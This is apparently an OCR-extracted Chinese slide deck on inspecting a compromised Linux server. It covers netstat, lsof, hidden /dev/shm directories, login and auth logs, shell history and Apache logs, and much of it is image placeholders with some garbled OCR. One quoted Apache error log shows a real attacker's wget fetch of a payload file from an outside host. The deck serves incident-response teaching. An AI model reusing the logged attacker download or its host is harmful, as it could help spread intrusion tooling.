# Linux 入侵檢視









# 可先利用 netstat 找出異常程序

• netstat -na 與 netstat -ap 可找出IP與域名,

並找出有問題的程序名。





# Netstat -na (1)





# Netstat -ap(1)





# 可利用lsof找出異常程序的位置

• 以netstat找出可疑程序代碼後,

可利用lsof找出可疑程序的位置。

• lsof | grep 程序代碼(或程序名)





# Netstat -na(2)







# Netstat -ap(2)





# lsof | grep shm



※ /dev/shm: tmpfs(暫存檔案區,常設置於虛擬記憶體中)。



## 特殊的目錄如何進入

• 利用雙引號, 例如: cd "/tmp/ /.a"



#### [root@web keyring-CznePE]# 1s /dev/shm/...\\\ /



# lsof | grep bash







# 檢視登入記錄(last log)

#### last(CentOS) last -f /var/log/wtmp(Ubuntu)





# 檢視帳密輸入狀況記錄(secure log)

#### vi /var/log/secure(CentOS) vi /var/log/auth.log(Ubuntu)



#### cat /var/log/auth.log | grep " Accepted" 找出有哪些帳號曾成功登入過

root@ubuntu:~# cat /var/log/auth.log | grep "Accepted" Nov 17 17:06:28 ubuntu sshd[847]: Accepted password for test from 192.168.229.1 port 54428 ssh2 Nov 17 20:39:12 ubuntu sshd[813]: Accepted password for test from 192.168.229.1 port 54518 ssh2 Nov 17 23:55:26 ubuntu sshd[17362]: Accepted password for test from 192.168.229.1 port 55754 ssh2





# 檢視輸入記錄(history)

```
root@ubuntu:~# history
    \mathbf{1}last
    2 last -f /var/log/wtmp
       history
    3
```


# 檢視apache存取記錄(access\_log)





# 檢視apache錯誤存取記錄(error\_log)

#### vi /var/log/httpd/error\_log(CentOS) vi /var/log/apache2/error.log(Ubuntu)

[Wed Oct 27 14:18:07 2010] [error] [client 218.91.251.142] File does not exist: /home/mp3/www/topmp3/song004.mp3  $-2010 - 10 - 27$  14:21:23 - http://beaumult.go.ro/atx.txt Resolving beaumult.go.ro... 81.196.20.134 Connecting to beaumult.go.rol81.196.20.1341:80...connected. HTTP request sent, awaiting response... -2010-10-27 14:21:24-- http://beaumult.go.ro/atx.txt<br>Resolving beaumult.go.ro... 81.196.20.134 Connecting to beaumult.go.rol81.196.20.1341:80...connected. HTTP request sent, awaiting response... 200 OK Length: 17203 (17K) [text/plain]<br>Saving to: `atx.txt'

 $100\%$  87.9M=0s

2010-10-27 14:21:24 (87.9 MB/s) - `atx.txt' saved [17203/17203]

kill: usage: kill [-s sigspec | -n signum | -sigspec] pid | jobspec ... or kill -1 [sigspec] 200 OK Length: 17203 (17K) [text/plain]<br>Saving to: 'atx.txt'

 $0K$ , . . . . . . . . . . . . . . . . .

100% 4.33M=0.004s

2010-10-27 14:21:25 (4.33 MB/s) - `atx.txt' saved [17203/17203]

sh: line 0: kill: ?: arguments must be process or job IDs

sh: line 0: kill: S: arguments must be process or job IDs

sh: line 0: kill: 0:00: arguments must be process or job IDs

sh: line 0: kill: /usr/sbin/apache/logs: arguments must be process or iob IDs

#### Bruce Liu





#### 單位內有一部Server被通報有IRC網路流量

#### Netstat -na

